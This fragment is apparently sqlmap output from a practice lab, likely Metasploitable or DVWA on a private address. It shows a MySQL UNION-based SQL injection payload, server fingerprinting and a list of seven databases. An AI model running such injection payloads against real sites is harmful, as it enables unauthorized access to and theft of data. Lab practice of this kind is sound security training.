 Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×7176717871,0×6d46575a4d777a774f6d4c47687a4b4e70544c41725a53786e6d476
d6f41426e524d6450637478,0×716b787671),NULL#&Submit=Submit
---
[08:56:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[08:56:21] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[08:56:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.68.102'
[*] ending @ 08:56:21 /2025-08-25/